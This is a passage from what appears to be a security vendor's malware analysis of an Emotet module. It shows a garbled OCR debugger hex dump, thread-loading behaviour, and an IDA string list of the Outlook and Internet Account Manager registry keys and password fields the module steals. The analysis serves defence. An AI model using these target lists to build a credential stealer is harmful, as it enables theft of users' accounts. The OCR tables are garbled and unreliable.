Figure 8. Sub-case 1 example| OllyICE - - [*C.P.U* - main thread]<br>$\mathsf{W}$ |  |                           |                      |                       |                        |                       |                           |                           |          |                       |             |                               |                |                                    |                 |                |                 |                                                                                                                                    |       |                          |     |   |
|-----------------------------------------------------|--|---------------------------|----------------------|-----------------------|------------------------|-----------------------|---------------------------|---------------------------|----------|-----------------------|-------------|-------------------------------|----------------|------------------------------------|-----------------|----------------|-----------------|------------------------------------------------------------------------------------------------------------------------------------|-------|--------------------------|-----|---|
| C<br>File                                           |  | View                      | Debug                |                       |                        | Plugins               |                           | Options                   |          | Window                |             | Help                          |                |                                    |                 |                |                 |                                                                                                                                    |       |                          |     |   |
| Paused                                              |  |                           | x                    |                       |                        | $\blacksquare$        | ٠ŧ                        | Ŧ                         | я        | Œ                     | ᆔ           | $\left\vert \cdot\right\vert$ |                |                                    |                 |                |                 | $\boxed{\text{C}}\boxed{\text{E}}\boxed{\text{M}}\boxed{\text{T}}\boxed{\text{W}}\boxed{\text{H}}\boxed{\text{C}}\boxed{\text{T}}$ |       | $K$ $B$ $R$ $\ldots$     | IS. | E |
|                                                     |  |                           | BA                   | EC854100              |                        |                       |                           | mov                       |          |                       | edx,        |                               | 4185EC         |                                    |                 |                |                 |                                                                                                                                    |       |                          |     |   |
| 00403BAE                                            |  |                           | 53                   |                       |                        |                       |                           | push                      |          |                       | ebx         |                               |                |                                    |                 |                |                 |                                                                                                                                    |       |                          |     |   |
| 00403RAF<br>ebx=0153030C                            |  |                           | 反反                   |                       |                        |                       |                           | ملصحيم                    |          |                       | خصم         |                               |                |                                    |                 |                |                 |                                                                                                                                    |       |                          |     |   |
|                                                     |  |                           |                      |                       |                        |                       |                           |                           |          |                       |             |                               |                |                                    |                 |                |                 |                                                                                                                                    |       |                          |     |   |
|                                                     |  |                           |                      |                       |                        |                       |                           |                           |          |                       |             |                               |                |                                    |                 |                |                 |                                                                                                                                    |       |                          |     |   |
|                                                     |  |                           |                      |                       |                        |                       |                           |                           |          |                       |             |                               |                |                                    |                 |                |                 |                                                                                                                                    |       |                          |     |   |
| 03030020                                            |  | 0A                        | 9B                   | BC                    | 2C                     |                       | 86 E0                     | 05                        |          | 08 04 12              |             | 80 E0                         |                | 05                                 | 4D              | 5A 90          |                 | 浖,嗋                                                                                                                                | IP    | I€?MZ?                   |     |   |
| 03030030<br>03030040                                |  | 00 <sub>1</sub><br>$00\,$ | 03<br>-00            | 00 <sub>1</sub><br>00 | 00 <br>00 <sub>1</sub> | 00 <sub>o</sub><br>00 | 04<br>-40                 | 00 <sub>0</sub><br>00     | 00       | 00 00 FF FF           | 0000        | 00                            | 00 <br>$00\,$  | 00 <sub>1</sub>                    | 00              | 00 B8 00<br>00 | 00<br>00        |                                                                                                                                    | Q     |                          |     |   |
| 03030050                                            |  | 00                        | 00                   | 00                    | 00                     | 00                    | 00 <sub>o</sub>           | 00                        | 00       | 00 <sub>1</sub>       | 00          | 00                            | 00             | 00 <sub>0</sub>                    | 00              | 00             | $^{00}$         |                                                                                                                                    |       |                          |     |   |
| 03030060                                            |  | 00                        | 00                   | 00                    | 00                     | 00                    | $00\,$                    | 00                        | 00       |                       | 00 E0       | 00                            | 00             | 00                                 | 0E              | 1F             | BA              |                                                                                                                                    |       | 2.92                     |     |   |
| 03030070                                            |  | 0E                        | 00                   | <b>B4</b>             | 09                     | CD                    | 21                        | B <sub>8</sub>            | 01       | 4C                    | -CD         | 21                            | 54             | 68                                 | 69              | 73             | 20              | $\beta$ , ???L?This                                                                                                                |       |                          |     |   |
| 03030080                                            |  | 70                        | 72                   | 6F                    | 67                     | 72                    | 61                        | 6D                        | 20       | 63                    | 61          | 6E                            | 6E             | 6F                                 | 74              | 20             | 62              |                                                                                                                                    |       | program cannot b         |     |   |
| 03030090                                            |  | 65                        | 20                   | 72                    | 75                     | 6E                    | 20                        | 69                        | 6E       | 20                    | 44          | 4F                            | 53             | 20                                 | 6D              | 6F             | 64              |                                                                                                                                    |       | e run in DOS mod         |     |   |
| 030300A0<br>030300B0                                |  | 65<br>E8                  | 2E<br>3B             | 0D<br>17              | 0D<br>A <sub>0</sub>   | 0A<br><b>BB</b>       | 24<br>3B                  | 00<br>17                  | 00<br>A0 | 00<br><b>BB</b>       | 00<br>3B    | $00\,$<br>17                  | 00<br>A0       | 00<br><b>BB</b>                    | 7F<br>36        | 76<br>45       | CE<br>41        | е.                                                                                                                                 | \$.   | v?<br>栓6EA               |     |   |
| 030300C0                                            |  | <b>BB</b>                 | 11                   | 17                    | A <sub>0</sub>         | <b>BB</b>             | 36                        | -45                       | 7F       | BB                    | 2B          | 17                            | A <sub>0</sub> | <b>BB</b>                          | 36              | -45            | 40              |                                                                                                                                    |       | 기栓,书拴,书拴6E<br>건栓6E 거栓6E® |     |   |
| 030300D0                                            |  | <b>BB</b>                 | 4E                   | 17                    | A0                     | <b>BB</b>             | E <sub>6</sub>            | E8                        | 6E       | <b>BB</b>             | 3Å          | 17                            | A0             | <b>BB</b>                          | E <sub>6</sub>  | E8             | 6B              |                                                                                                                                    |       | 籒 拴骅n? 牷骅k               |     |   |
| 030300E0                                            |  | <b>BB</b>                 | 32                   | 17                    | A0                     | <b>BB</b>             | 3B                        | 17                        | A1       | BB                    | 52          | 1<br>7                        | A0             | BB                                 | 46              | 6E             | 45              | 업                                                                                                                                  |       | <mark>锥:加 閃</mark> 栓FnE  |     |   |
| 030300F0                                            |  | <b>BB</b>                 | 23                   | 17                    | A <sub>0</sub>         | <b>BB</b>             | 46                        | 6E                        | 7E       | BB                    | 3A          | 17                            | A0             | <b>BB</b>                          | 52 69           |                | 63              |                                                                                                                                    |       | 위栓Fn~위栓Ric               |     |   |
| 03030100                                            |  | 68                        | 3B                   | 17                    | A <sup>0</sup>         | <b>BB</b>             | 00                        | 00                        | 00       | 00                    | 00          | $00\,$                        | $00\,$         | $00\,$                             | 50              | 45             | 00 <sub>0</sub> | h; 推                                                                                                                               |       | PE.                      |     |   |
| 03030110<br>03030120                                |  | 00<br>00 <sub>1</sub>     | 4C<br>E <sub>0</sub> | 01<br>00              | 04<br>02               | 00<br>21              | 71<br>0B                  | 59<br>01                  | DA<br>OC | 58<br>00 <sub>1</sub> | 00<br>00 FO | 00                            | 00<br>00       | 00 <sub>0</sub><br>00 <sub>0</sub> | 00<br>00        | 00<br>9C       | 00<br>00        | . L<br>.2713                                                                                                                       | 」qY赬. |                          |     |   |
| 03030130                                            |  | 00 <sub>1</sub>           | 00                   | 00                    | 00 <sub>0</sub>        | 00                    | 2F                        | 3Å                        | 00       | 00                    | 00          | 10                            | $00\,$         | 00 <sub>0</sub>                    | 00              | 00             | 01              |                                                                                                                                    |       |                          |     |   |
| 03030140                                            |  | $00\,$                    | 00                   | 00                    | 00                     | 10                    | 00                        | 10                        | 00       | 00                    | 00          | 02                            | 00             | 00 <sub>o</sub>                    | 05              | 00             | 01              |                                                                                                                                    | ϯ.    |                          |     |   |
| 03030150                                            |  | 00                        | 00                   | 00                    | 00                     | $00\,$                | 05                        | 00                        | 01       | 00 <sub>1</sub>       | 00          | $00\,$                        | 00             | 00 <sub>o</sub>                    | 00 CO           |                | $_{01}$         |                                                                                                                                    |       |                          |     |   |
| 03030160                                            |  | $00\,$                    | 00                   | 04                    | 00                     | 00 <sub>0</sub>       | 00                        | 00                        | 00       | 00 <sub>o</sub>       | 02          | 00                            | 40             | 01                                 | 00              | 00             | 10              |                                                                                                                                    |       |                          |     |   |
| 03030170<br>03030180                                |  | $00\,$<br>00              | 00<br>10             | 10<br>00              | 00<br>00               | $00\,$<br>00          | $00\,$<br>00 <sub>0</sub> | 00<br>00                  | 10<br>00 | 00                    | 00 00<br>00 | 10<br>00 <sub>o</sub>         | 00<br>00       | $00\,$<br>$00\,$                   | 00<br>2C        | 00<br>4D       | 00<br>01        |                                                                                                                                    |       |                          |     |   |
| 03030190                                            |  | 00                        | 50                   | 00                    | 00                     | 00                    | $00\,$                    | 00                        | 00       | $00\,$                | 00          | 00                            | 00             | $00\,$                             | 00 <sub>o</sub> | 00             | 00              | . Р.                                                                                                                               |       | M                        |     |   |
| 030301A0                                            |  | $00\,$                    | 00                   | 00                    | 00                     | $00\,$                | $00\,$                    | $^{00}$                   | 00       | 00 <sub>o</sub>       | $00\,$      | 00                            | 00             | $00\,$                             | 00 <sub>0</sub> | A <sup>0</sup> | 01              |                                                                                                                                    |       |                          |     |   |
| 030301B0                                            |  | 00                        | 04                   | 11                    | 00                     | 00                    | 00                        | 00                        | 00       | 00 <sub>1</sub>       | 00          | 00                            | 00             | $00\,$                             | 00 <sub>0</sub> | 00             | 00              |                                                                                                                                    |       |                          |     |   |
| 030301C0                                            |  | 00                        | 00                   | 00                    | 00                     | 00 <sub>0</sub>       | 00                        | 00                        | 00       | $00\,$                | 00          | 00                            | 00             | $00\,$                             | 00              | 00             | 00              |                                                                                                                                    |       |                          |     |   |
| 030301D0                                            |  | 00                        | $^{00}$              | 00                    | 00                     | 00                    | A0                        | 47                        | 01       | $00\,$                | 40          | $^{00}$                       | 00             | 00 <sub>0</sub>                    | 00              | 00             | $^{00}$         |                                                                                                                                    |       |                          |     |   |
| 030301E0 <br>030301F0                               |  | 00                        | 00<br>00             | 00<br>00              | 00<br>00               | 00<br>00              | $^{00}$<br>00             | $^{00}$<br>00             | 01<br>00 | $00\,$<br>00          | 64<br>00    | 01<br>00                      | 00<br>00       | $00\,$<br>$00\,$                   | 00<br>00        | 00<br>00       | $^{00}$<br>00   |                                                                                                                                    |       | d                        |     |   |
| 030302001                                           |  | 00<br>00                  | 00                   | 00                    | 00                     | 00                    | 2E                        | 74                        | 65       | 78                    | 74          | 00                            | 00             | 00 <sub>1</sub>                    | 84 EE           |                | 00              |                                                                                                                                    |       | text                     |     |   |
| 03030910                                            |  | ے مم                      |                      |                       |                        |                       |                           | <u>AA 1A AALAA AA RAI</u> | لمم      |                       |             | 00, 00, 04                    |                | <u>aalaa aa aa</u>                 |                 |                | ΔΔ              |                                                                                                                                    |       |                          |     |   |

#### Figure 9. Sub-case 4 example

I manually modified the "OllyDBG.exe" to another program name before encryption (refer back to Figure 5). Then I was able to get the response shown in Figure 9. The flag changes to "08 04", where "04" means sub-case number 4. In my analysis, it contains 3 modules (.dll files) in the decrypted data. The flags for all of them are "08 04". Which means the modules are all processed in the sub-case 4 branch. As you can see in Figure 7, the sub-case 4 calls the CreateThread function to create threads and run the modules in the ThreadFunction, with one thread for one module.So far, we have only finished the analysis of one of the three Emotet modules. We are still working on analyzing the others, and will share that analysis in another blog.

So next, let's take a look at what this module is able to do.

### **The module loaded in a thread**

Based on my analysis, this module steals credential information from a victim's machine. It then encrypts that stolen data and sends it to the C&C server.

When this module is loaded in the ThreadFunction, it inserts the code extracted from itself into a newly-created LathParams.exe process to run. The newly-created process has a command line parameter like "%temp%\A98b.tmp". This is a temporary file used to save the stolen credential information.

It is able to steal credentials for Google accounts, FTP accounts saved in IE, Google Talk, Office Outlook, IncrediMail, Group Mail, MSN Messenger, Mozilla Thunderbird, and many others. The following screenshot shows some of them.

| I IDA Vie X                    | $\boxed{2}$ IDA Vie $\boxed{3}$ | $\left[\mathbf{s}\right]$ Strings win $\Box$<br>$\boxed{\bigcirc}$ Hex Vie $\boxed{\times}$           | A Struct                             | 图 En 図 | <b>Ed Imp Ed</b> | 图 Exp 图       |
|--------------------------------|---------------------------------|-------------------------------------------------------------------------------------------------------|--------------------------------------|--------|------------------|---------------|
| seg000:00413871                |                                 | align 4                                                                                               |                                      |        |                  |               |
|                                |                                 | seq000:00413874 aSoftwareMicros db 'Software\Microsoft\Internet Account Manager\Accounts',0           |                                      |        |                  |               |
| seg000:00413874                |                                 |                                                                                                       | ; DATA XREF: sub 402C1E+9FTo         |        |                  |               |
| seg000:00413874                |                                 |                                                                                                       | ; sub 403C17+C0To                    |        |                  |               |
| seg000:004138A9                |                                 | align 4                                                                                               |                                      |        |                  |               |
| seq000:004138AC aSS            |                                 | db '%s\%s',0                                                                                          | ; DATA XREF: sub 402C1E+62To         |        |                  |               |
| seg000:004138B2                |                                 | align 4                                                                                               |                                      |        |                  |               |
|                                |                                 | seq000:004138B4 aSoftwareMicr 0 db 'Software\Microsoft\Office\Outlook\OMI Account Manager\Accounts',0 |                                      |        |                  |               |
| seq000:004138B4                |                                 |                                                                                                       | ; DATA XREF: sub 402C1E:loc 402CFBTo |        |                  |               |
| seg000:004138B4                |                                 |                                                                                                       | ; sub_403C17+E5To                    |        |                  |               |
| seg000:004138F3                |                                 | align 4                                                                                               |                                      |        |                  |               |
| seq000:004138F4 aDisplayname   |                                 | db 'DisplayName',0                                                                                    | ; DATA XREF: sub 402D74+59To         |        |                  |               |
| seq000:00413900 aEmailaddress  |                                 | db 'EmailAddress',0                                                                                   | ; DATA XREF: sub_402D74+86To         |        |                  |               |
| seq000:0041390D                |                                 | align 10h                                                                                             |                                      |        |                  |               |
| seq000:00413910 aPopaccount    |                                 | db 'PopAccount',0                                                                                     | : DATA XREF: sub 402D74+9CTo         |        |                  |               |
| seg000:00413910                |                                 |                                                                                                       | ; sub 403127+100To                   |        |                  |               |
| seg000:0041391B                |                                 | align 4                                                                                               |                                      |        |                  |               |
| seq000:0041391C aPopserver     |                                 | db 'PopServer',0                                                                                      | ; DATA XREF: sub 402D74+B2To         |        |                  |               |
| seg000:0041391C                |                                 |                                                                                                       | ; sub 403127+62To                    |        |                  |               |
| seg000:00413926                |                                 | align 4                                                                                               |                                      |        |                  |               |
| seq000:00413928 aPopport       |                                 | db 'PopPort',0                                                                                        | : DATA XREF: sub 402D74+C5To         |        |                  |               |
| seq000:00413930 aPoplogsecure  |                                 | db 'PopLogSecure',0                                                                                   | : DATA XREF: sub 402D74+D6To         |        |                  |               |
| seg000:0041393D                |                                 | align 10h                                                                                             |                                      |        |                  |               |
| seq000:00413940 aPoppassword   |                                 | db 'PopPassword',0                                                                                    | : DATA XREF: sub 402D74+F1To         |        |                  |               |
| seq000:0041394C aSmtpaccount   |                                 | db 'SMTPAccount',0                                                                                    | : DATA XREF: sub 402D74+136To        |        |                  |               |
| seq000:00413958 aSmtpserver    |                                 | db 'SMTPServer',0                                                                                     | : DATA XREF: sub 402D74+14CTo        |        |                  |               |
| seq000:00413958                |                                 |                                                                                                       | ; sub 4033B1+3CTo                    |        |                  |               |
| seg000:00413963                |                                 | align 4                                                                                               |                                      |        |                  |               |
| seq000:00413964 aSmtpport      |                                 | db 'SMTPPort',0                                                                                       | ; DATA XREF: sub 402D74+162To        |        |                  |               |
| seg000:0041396D                |                                 | align 10h                                                                                             |                                      |        |                  |               |
| seq000:00413970 aSmtplogsecure |                                 | db 'SMTPLogSecure', 0                                                                                 | : DATA XREF: sub 402D74+176To        |        |                  |               |
| seg000:0041397E                |                                 | align 10h                                                                                             |                                      |        |                  |               |
| seq000:00413980 aSmtppassword  |                                 | db 'SMTPPassword',0                                                                                   | : DATA XREF: sub 402D74+191To        |        |                  |               |
|                                |                                 |                                                                                                       |                                      |        |                  |               |
|                                |                                 | 00013928 00413928: seq000:aPopport (Synchronized with Hex View-1)                                     |                                      |        |                  | $\mathbf{v}$  |
| $\langle$                      |                                 |                                                                                                       |                                      |        |                  | $\rightarrow$ |

Figure 10. Targeted email-related credentialsFor testing purposes, I added a test account into MS Office Outlook to see how it works. The account profile is shown here in Figure 11:

| E-mail           | Data Files<br>RSS Feeds   SharePoint Lists |                                                                         | hail ×<br>Internet Calendars   Published Calendars  <br>Address Books<br>lto                                   |
|------------------|--------------------------------------------|-------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------------------|
|                  | <b>Change Account</b>                      |                                                                         | $\overline{\mathbf{z}}$                                                                                        |
|                  | <b>Internet E-mail Settings</b>            | Each of these settings are required to get your e-mail account working. |                                                                                                                |
|                  | <b>User Information</b>                    |                                                                         | <b>Test Account Settings</b>                                                                                   |
|                  | Your Name:                                 | just test                                                               | After filling out the information on this screen, we<br>recommend you test your account by clicking the button |
|                  | E-mail Address:                            | test1_test1@gmail.com                                                   | below. (Requires network connection)                                                                           |
|                  | <b>Server Information</b>                  |                                                                         | Test Account Settings                                                                                          |
| Se               | Account Type:                              | POP3<br>$\overline{\phantom{a}}$                                        |                                                                                                                |
|                  | Incoming mail server:                      | pop.gmail.com                                                           | Test Account Settings by clicking the Next button                                                              |
|                  | Outgoing mail server (SMTP):               | smtp.gmail.com                                                          |                                                                                                                |
|                  | <b>Logon Information</b>                   |                                                                         |                                                                                                                |
|                  | <b>User Name:</b>                          | test11                                                                  |                                                                                                                |
|                  | Password:                                  | **********                                                              |                                                                                                                |
|                  |                                            | Remember password                                                       |                                                                                                                |
| ਼<br>0<br>0      |                                            | Require logon using Secure Password Authentication (SPA)                | More Settings                                                                                                  |
| 0<br>0<br>0<br>7 | ਸਾ<br>- - - - - - - - - - - - -<br>HK.     | ستر 1995 التاليا الاتا<br>17 HHT 98<br>нκ                               | $<$ Back<br>Next<br>Cancel                                                                                     |

Figure 11. Test account added into Outlook

The stolen credential data is saved in the temporary file specified in the command line parameter, where it will be encrypted and sent to the C&C server in the ThreadFunction. In the following several figures you can see the stolen credential information in the temporary file, the data in memory before encryption, and the data sent to the C&C server.

| A98B.tmp - Notepad    |                                                                                                                                  |  | × |
|-----------------------|----------------------------------------------------------------------------------------------------------------------------------|--|---|
|                       | File Edit Format View                                                                                                            |  |   |
